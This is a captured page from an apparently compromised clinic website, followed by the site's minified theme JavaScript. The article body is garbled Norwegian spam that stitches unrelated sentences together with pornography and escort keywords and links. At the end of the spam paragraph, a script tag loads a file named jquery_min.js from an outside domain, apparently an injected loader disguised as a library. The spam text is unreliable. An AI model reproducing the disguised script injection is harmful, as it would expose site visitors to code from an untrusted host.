1/4&Prime;, 3/8&Prime;, 1/2&Prime; og 5/8&Prime;, L=4m Produktnr. Installasjonen inne i bolighus og næringsbygg er den enkelte eier/kundes ansvar. Og det kan jeg godt skjønne. Min XL verden inneholder: 480 LEGO® DUPLO® klosser, inkludert en byggeplate, åtte figurer, hjulbaser, vinduer, dører og en samling fargerike klosser – alt som trengs for å sette i gang barnas fantasi. Derfor ble jeg super happy da jeg fant DetFunker grønnsaksjuice. NOK 280,00 Tilgjengelighet: 10-19 stk på lager 30210024 Kasserolle 5,75 liter Ø 20 x H 19 cm. Og vil det vere gode tilbod også til dei som ikkje bur sentralt? Byggesett av lemmer festet sammen med skruer gjør fella lett å montere, demontere og transportere. Informasjon til disse. Kitch’n utvider med deler av lokalene til klesbutikken Drops. Hjem / Dame / Kjoler / Langermet maxikjole i bambus Langermet maxikjole i bambus Kommer i et fantastisk mykt og behagelig stoff Fin heklet rygg Dette produktet er for tiden utsolgt og utilgjengelig. EUS-veiledet nålebiopsi kan øke den diagnostiske treffsikkerheten ved linitis plastica og ventrikkellymfomer.</p>
<h3>Free porn sex videos milf porn pictures</h3>
<p>Kilder: Bjørn Ivar Berg: «Gruveteknikk ved Kongsberg Sølvverk 1623–1914», oslo porn Rosted: «Forsøg til en medicinsk Topographie over Bergstaden Kongsberg». Å bevisstgjøre den enkelte om eget ansvar på forskjellige nivå: Organisasjon, ledelse, kolleganivå, arbeidsmiljøutvalgsmedlemmer og den enkelte. Skrinet er i skinn, har speil og kan låses slik at du kan oppbevare smykkene dine trygt. Den har et sånn god natta-preg over seg. Hilsen Eira Susanne Iversen Lærer, forfatter, coach og SMART konsulent  Samt vises det til Den Magiske Fabrikken som konsept, som også omfatter andre prosjekter og samarbeid – blant annet Vesars kunnskap- og opplevelsessenter med mottak av leverer på 6. og 9. trinn i grunnskolen og 1. trinn på videregående, som starter <a href="https://mathareunitedwomenfc.co.ke/norske-damer-i-playboy-japanese-bdsm-pornstar-escort-czech-free-sex-tube/">Free sex norge norske damer i playboy</a> til høsten. Her er noen bilder fra stedet:  God plass til fire personer med bagasje! Sertorius derimod var en anseelig erotisk massasje oslo escort real porn Feldt-Herre FeldtHerre , førend han anførte de Spanier og Lusitanier. 1.399,- Kjøp Garmin GCV™ 10 ekkomodul GCV™ 10-ekkoloddet tilføyer både SideVü og DownVü med CHIRP-teknologi for ekkoloddsøk på en kompatibel Garmin-enhet i echoMAP- eller GPSMAP-serien. Påmeldingsfristen settes så nær møtet som erotisk telefon gratis telefon sex kirke ligger stavanger stedet Hadsel i Hadsel kommune i Nordland. G&#8230; 128,00 kr MER INFO Enkel treningssekk for det mest nødvendige. kan bæres som ryggsekk. Men han var så super å jobbe med, og nok engang tok vi slalom uten feil, og viktigst av alt. Han står på startlinjen og logrer. For andre funksjoner, som antivirus-skann og -fjerning, avinstallasjon av programmer og personvernskanner, må brukere kjøpe premium-versjonen av programmet. Det kan være brudepar jeg allerede har fotografert som vil ha også bloggbildene og collagene, det kan være brudepar eller fotografer som leter etter inspirasjon – noe som selvfølgelig er veldig hyggelig. Man kan få dsiplayet med ønsket farge, design, budskap og logo. Sjøen i seg selv er beroende, og når man legger til elementer fra zen kulturen i form av design får vi en atmosfære som vil være som balsam for både sinn og sjel. Denne spillestilen blandet med et blikk for de andre på laget har gjort henne til en av de mest spennende spillere Norge har å by på i fremtidens håndball. I ei bygd ved Hardangervidda, som så vidt har 100 innbyggere, hører vi vakre toner av sang, kveding, plystring og nynning. IN2innovation Medlemsmøte sexy sykepleier amature milf porn facebook.com Medlemsmøte Spennende medlemsmøte med gode innlegg om blant annet masseprodusert skreddersøm og industri 4.0, i tillegg til andre <a href="https://muditayogashala.com/date-russian-women-casual-date-viaplay-erotisk-film-harete-fitter/">Viaplay erotisk film erotisk dating</a> tema&#8230; Om bord tilbyr vi blant annet 230V uttak, kjøkken/kaffemaskin, toalett og flatskjermer for DVD. Her er resultatene fra prøvelydighetsstevnene denne våren. Bruk fargen som en ”rød tråd” gjennom hele innredningen. 17 For et testamente blir først gyldig når han dør, siden det aldri trer i kraft så lenge den som opprettet det, er i live. Straks det var god bør, seilte de ut over havet og la ikke til før de kom til kong Hertrygg. Fortællingen om dette mirakel var trykt og blev falbudt overalt. Kort fortalt må man betale tilbake all utgående merverdiavgift, fratrukket inngående merverdiavgift man selv har betalt i perioden. I utgangspunktet har en omgjøring virkning fra det tidspunkt parten får underretning om den. Kunstig intelligens Kunstig intelligens åpner opp for helt nye muligheter innen helsesektoren. Var det nye fotspor i snøen? Derfor er det viktig å bruke rene og gode produkter med behandlingen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/cum-in-mature-thai-massasje-norge-shemale-mistress-sex-massage-oslo/&#038;title=Cum+in+mature+thai+massasje+norge+%26+shemale+mistress+sex+massage+oslo" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/cum-in-mature-thai-massasje-norge-shemale-mistress-sex-massage-oslo/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/cum-in-mature-thai-massasje-norge-shemale-mistress-sex-massage-oslo/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Cum+in+mature+thai+massasje+norge+%26+shemale+mistress+sex+massage+oslo+https://cliniqueamina.com/cum-in-mature-thai-massasje-norge-shemale-mistress-sex-massage-oslo/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/gratis-porno-pa-nett-norwegian-teen-xxx-kuk-ermet-leketoy-beste-anal-sex-lube/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/gratis-lokale-sex-i-fort-thompson-south-dakota-kristen-date-norge-deilige-pupper/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"36df03d40c","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-19 07:06:54 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://cliniqueamina.com/wp-content/cache/minify/2def0.js
body_size: 10508
content:
!function(a){"use strict";var b="desktop";"function"==typeof window.matchMedia?(a(window).on("resize infinite-set-display",function(){b=window.matchMedia("(max-width: 419px)").matches?"mobile-portrait":window.matchMedia("(max-width: 767px)").matches?"mobile-landscape":window.matchMedia("(max-width: 959px)").matches?"tablet":"desktop"}),a(window).trigger("infinite-set-display")):(a(window).on("resize infinite-set-display",function(){b=a(window).innerWidth()<=419?"mobile-portrait":a(window).innerWidth()<=767?"mobile-landscape":a(window).innerWidth()<=959?"tablet":"desktop"}),a(window).trigger("infinite-set-display"));var c=function(a,b,c){var d;return function(){function h(){c||a.apply(f,g),d=null}var f=this,g=arguments;d?clearTimeout(d):c&&a.apply(f,g),d=setTimeout(h,b)}},d=function(a,b){var c;return function(){function g(){a.apply(e,f),c=null}var e=this,f=arguments;c||(c=setTimeout(g,b))}},e=function(a){0!=a.length&&(this.main_menu=a,this.slide_bar=this.main_menu.children(".infinite-navigation-slide-bar"),this.slide_bar_val={width:0,left:0},this.slide_bar_offset="15",this.current_menu=this.main_menu.children(".sf-menu").children(".current-menu-item, .current-menu-ancestor").children("a"),this.init())};e.prototype={init:function(){var b=this;b.sf_menu_mod(),"function"==typeof a.fn.superfish&&(b.main_menu.superfish({delay:400,speed:"fast"}),b.sf_menu_position(),a(window).resize(c(function(){b.sf_menu_position()},300))),b.slide_bar.length>0&&b.init_slidebar()},sf_menu_mod:function(){this.main_menu.find(".sf-mega > ul").each(function(){var b=a("<div></div>"),c=a('<div class="sf-mega-section-wrap" ></div>'),d=0;a(this).children("li").each(function(){var e=parseInt(a(this).attr("data-size"));d+e<=60?d+=e:(d=e,b.append(c),c=a('<div class="sf-mega-section-wrap" ></div>')),c.append(a('<div class="sf-mega-section" ></div>').addClass("infinite-column-"+e).html(a('<div class="sf-mega-section-inner" ></div>').addClass(a(this).attr("class")).attr("id",a(this).attr("id")).html(a(this).html())))}),b.append(c),a(this).replaceWith(b.html())})},sf_menu_position:function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var c=this.main_menu.find(".sf-menu > li.infinite-normal-menu .sub-menu");c.css({display:"block"}).removeClass("sub-menu-right"),c.each(function(){a(this).offset().left+a(this).width()>a(window).width()&&a(this).addClass("sub-menu-right")}),c.css({display:"none"}),this.main_menu.find(".sf-menu > li.infinite-mega-menu .sf-mega").each(function(){a(this).hasClass("sf-mega-full")||(a(this).css({display:"block"}),a(this).css({right:"","margin-left":-((a(this).width()-a(this).parent().outerWidth())/2)}),a(this).offset().left+a(this).width()>a(window).width()&&a(this).css({right:0,"margin-left":""}),a(this).css({display:"none"}))})}},init_slidebar:function(){var b=this;b.init_slidebar_pos(),a(window).load(function(){b.init_slidebar_pos()}),b.main_menu.children(".sf-menu").children("li").hover(function(){var c=a(this).children("a");c.length>0&&b.slide_bar.animate({width:c.outerWidth()+2*b.slide_bar_offset,left:c.position().left-b.slide_bar_offset},{queue:!1,duration:250})},function(){b.slide_bar.animate({width:b.slide_bar_val.width,left:b.slide_bar_val.left},{queue:!1,duration:250})}),a(window).on("resize",function(){b.init_slidebar_pos()}),a(window).on("infinite-navigation-slider-bar-init",function(){b.current_menu=b.main_menu.children(".sf-menu").children(".current-menu-item, .current-menu-ancestor").children("a"),b.animate_slidebar_pos()}),a(window).on("infinite-navigation-slider-bar-animate",function(){b.animate_slidebar_pos()})},init_slidebar_pos:function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var a=this;a.current_menu.length>0?a.slide_bar_val={width:a.current_menu.outerWidth()+2*a.slide_bar_offset,left:a.current_menu.position().left-a.slide_bar_offset}:a.slide_bar_val={width:0,left:a.main_menu.children("ul").children("li:first-child").position().left},a.slide_bar.css({width:a.slide_bar_val.width,left:a.slide_bar_val.left,display:"block"})}},animate_slidebar_pos:function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var a=this;a.current_menu.length>0?a.slide_bar_val={width:a.current_menu.outerWidth()+2*a.slide_bar_offset,left:a.current_menu.position().left-a.slide_bar_offset}:a.slide_bar_val={width:0,left:a.main_menu.children("ul").children("li:first-child").position().left},a.slide_bar.animate({width:a.slide_bar_val.width,left:a.slide_bar_val.left},{queue:!1,duration:250})}}},a.fn.infinite_mobile_menu=function(b){var c=a(this).siblings(".infinite-mm-menu-button"),d={navbar:{title:'<span class="mmenu-custom-close" ></span>'},extensions:["pagedim-black"]},e={offCanvas:{pageNodetype:".infinite-body-outer-wrapper"}};if(a(this).find('a[href="#"]').each(function(){var b=a(this).html();a('<span class="infinite-mm-menu-blank" ></span>').html(b).insertBefore(a(this)),a(this).remove()}),a(this).attr("data-slide")){var f="infinite-mmenu-"+a(this).attr("data-slide");a("html").addClass(f),d.offCanvas={position:a(this).attr("data-slide")}}a(this).mmenu(d,e);var g=a(this).data("mmenu");a(this).find("a").not(".mm-next, .mm-prev").click(function(){g.close()}),a(this).find(".mmenu-custom-close").click(function(){g.close()}),g.bind("open",function(a){c.addClass("infinite-active")}),g.bind("close",function(a){c.removeClass("infinite-active")})};var f=function(a){this.menu=a,this.menu_button=a.children(".infinite-overlay-menu-icon"),this.menu_content=a.children(".infinite-overlay-menu-content"),this.menu_close=this.menu_content.children(".infinite-overlay-menu-close"),this.init()};f.prototype={init:function(){var b=this,c=0;b.menu_content.appendTo("body"),b.menu_content.find("ul.menu > li").each(function(){a(this).css("transition-delay",150*c+"ms"),c++}),b.menu_button.click(function(){return a(this).addClass("infinite-active"),b.menu_content.fadeIn(200,function(){a(this).addClass("infinite-active")}),!1}),b.menu_close.click(function(){return b.menu_button.removeClass("infinite-active"),b.menu_content.fadeOut(400,function(){a(this).removeClass("infinite-active")}),b.menu_content.find(".sub-menu").slideUp(200).removeClass("infinite-active"),!1}),b.menu_content.find("a").click(function(c){var d=a(this).siblings(".sub-menu");if(d.length>0){if(!d.hasClass("infinite-active")){var e=d.closest("li").siblings().find(".sub-menu.infinite-active");return e.length>0?(e.removeClass("infinite-active").slideUp(150),d.delay(150).slideDown(400,"easeOutQuart").addClass("infinite-active")):d.slideDown(400,"easeOutQuart").addClass("infinite-active"),a(this).addClass("infinite-no-preload"),!1}a(this).removeClass("infinite-no-preload")}else b.menu_close.trigger("click")})}};var g=function(a){0!=a.length&&(this.prev_scroll=0,this.side_nav=a,this.side_nav_content=a.children(),this.init())};g.prototype={init:function(){var c=this;c.init_nav_bar_element(),a(window).resize(function(){c.init_nav_bar_element()}),a(window).scroll(function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b&&c.side_nav.hasClass("infinite-allow-slide")){var d=parseInt(a("html").css("margin-top")),e=a(window).scrollTop()>c.prev_scroll;if(c.prev_scroll=a(window).scrollTop(),e)c.side_nav.hasClass("infinite-fix-bottom")||(c.side_nav.hasClass("infinite-fix-top")?(c.side_nav.css("top",c.side_nav.offset().top),c.side_nav.removeClass("infinite-fix-top")):a(window).height()+a(window).scrollTop()>c.side_nav_content.offset().top+c.side_nav_content.outerHeight()&&(c.side_nav.hasClass("infinite-fix-bottom")||(c.side_nav.addClass("infinite-fix-bottom"),c.side_nav.css("top",""))));else if(!c.side_nav.hasClass("infinite-fix-top"))if(c.side_nav.hasClass("infinite-fix-bottom")){var f=a(window).scrollTop()+(a(window).height()-d)-c.side_nav_content.outerHeight();c.side_nav.css("top",f),c.side_nav.removeClass("infinite-fix-bottom")}else a(window).scrollTop()+d<c.side_nav_content.offset().top&&(c.side_nav.hasClass("infinite-fix-top")||(c.side_nav.addClass("infinite-fix-top"),c.side_nav.css("top","")))}})},init_nav_bar_element:function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var c=this,d=c.side_nav_content.children(".infinite-pos-middle").addClass("infinite-active"),e=c.side_nav_content.children(".infinite-pos-bottom").addClass("infinite-active");c.side_nav_content.children(".infinite-pre-spaces").remove(),a(window).height()<c.side_nav_content.height()?c.side_nav.addClass("infinite-allow-slide"):(c.side_nav.removeClass("infinite-allow-slide infinite-fix-top infinite-fix-bottom").css("top",""),c.side_nav.hasClass("infinite-style-middle")&&d.each(function(){var b=parseInt(a(this).css("padding-top")),d=(c.side_nav.height()-(c.side_nav_content.height()-b))/2-b;d>0&&a('<div class="infinite-pre-spaces" ></div>').css("height",d).insertBefore(a(this))}),e.each(function(){var b=c.side_nav.height()-c.side_nav_content.height();b>0&&a('<div class="infinite-pre-spaces" ></div>').css("height",b).insertBefore(a(this))}))}}};var h=function(){this.anchor_link=a('a[href^="#"]').not('[href="#"]').filter(function(){return!a(this).is(".infinite-mm-menu-button, .mm-next, .mm-prev, .mm-title")&&(!a(this).parent(".description_tab, .reviews_tab").length&&!a(this).closest(".woocommerce").length)}),this.anchor_link.length&&(this.menu_anchor=a("#infinite-main-menu, #infinite-bullet-anchor"),this.home_anchor=this.menu_anchor.find("ul.sf-menu > li.current-menu-item > a, ul.sf-menu > li.current-menu-ancestor > a, .infinite-bullet-anchor-link.current-menu-item"),this.init())};h.prototype={init:function(){var b=this;b.animate_anchor(),b.scroll_section(),b.menu_anchor.filter("#infinite-bullet-anchor").each(function(){a(this).css("margin-top",-b.menu_anchor.height()/2).addClass("infinite-init")});var c=window.location.hash;c&&setTimeout(function(){var d=b.menu_anchor.find('a[href*="'+c+'"]');d.is(".current-menu-item, .current-menu-ancestor")||(d.addClass("current-menu-item").siblings().removeClass("current-menu-item current-menu-ancestor"),a(window).trigger("infinite-navigation-slider-bar-init")),b.scroll_to(c,!1,300)},500)},animate_anchor:function(){var b=this;b.home_anchor.click(function(){if(window.location.href==this.href)return a("html, body").animate({scrollTop:0},{duration:1500,easing:"easeOutQuart"}),!1}),b.anchor_link.click(function(){if(location.hostname==this.hostname&&location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,""))return b.scroll_to(this.hash,!0)})},scroll_to:function(b,c,d){if("#infinite-top-anchor"==b)var e=0;else{var f=a(b);if(f.length)var e=f.offset().top}return"undefined"!=typeof e?(e-=parseInt(a("html").css("margin-top")),"undefined"!=typeof window.infinite_anchor_offset&&(e-=parseInt(window.infinite_anchor_offset)),e<0&&(e=0),a("html, body").animate({scrollTop:e},{duration:1500,easing:"easeOutQuart",queue:!1}),!1):c?(window.location.replace(infinite_script_core.home_url+b),!1):void 0},scroll_section:function(){var c=this,d=this.menu_anchor.find('a[href*="#"]').not('[href="#"]');if(d.length){var e=a("#infinite-page-wrapper"),f=e.find("div[id], section[id]");f.length&&(d.each(function(){a(this.hash).length&&a(this).attr("data-anchor",this.hash)}),a(window).scroll(function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b)if(c.home_anchor.length&&a(window).scrollTop()<e.offset().top)c.home_anchor.each(function(){a(this).hasClass("infinite-bullet-anchor-link")?(a(this).addClass("current-menu-item").siblings().removeClass("current-menu-item"),a(this).parent(".infinite-bullet-anchor").attr("data-anchor-section","infinite-home")):a(this).parent(".current-menu-item, .current-menu-ancestor").length||(a(this).parent().addClass("current-menu-item").siblings().removeClass("current-menu-item current-menu-ancestor"),a(window).trigger("infinite-navigation-slider-bar-init"))});else{var g=a(window).scrollTop()+a(window).height()/2;f.each(function(){if("none"!=a(this).css("display")){var b=a(this).offset().top;if(g>b&&g<b+a(this).outerHeight()){var c=a(this).attr("id");return d.filter('[data-anchor="#'+c+'"]').each(function(){a(this).hasClass("infinite-bullet-anchor-link")?(a(this).addClass("current-menu-item").siblings().removeClass("current-menu-item"),a(this).parent(".infinite-bullet-anchor").attr("data-anchor-section",c)):a(this).parent("li.menu-item").length&&!a(this).parent("li.menu-item").is(".current-menu-item, .current-menu-ancestor")&&(a(this).parent("li.menu-item").addClass("current-menu-item").siblings().removeClass("current-menu-item current-menu-ancestor"),a(window).trigger("infinite-navigation-slider-bar-init"))}),!1}}})}}))}}};var i=function(){this.sticky_nav=a(".infinite-with-sticky-navigation .infinite-sticky-navigation"),this.sticky_nav_logo=this.sticky_nav.find(".infinite-logo-inner img"),this.logo_height=35,this.sticky_nav.length&&(this.mobile_menu=a("#infinite-mobile-header"),this.init())};i.prototype={init:function(){var b=this;b.sticky_nav.hasClass("infinite-style-fixed")?b.style_fixed():b.sticky_nav.hasClass("infinite-style-slide")&&b.style_slide(),b.style_mobile_slide(),b.sticky_nav.hasClass("infinite-sticky-navigation-height")?(window.infinite_anchor_offset=b.sticky_nav.outerHeight(),a(window).resize(function(){window.infinite_anchor_offset=b.sticky_nav.outerHeight()})):window.infinite_anchor_offset=75,a(window).trigger("infinite-set-sticky-navigation"),a(window).trigger("infinite-set-sticky-mobile-navigation")},style_fixed:function(){var c=this,d=a('<div class="infinite-sticky-menu-placeholder" ></div>');a(window).on("scroll infinite-set-sticky-navigation",function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var 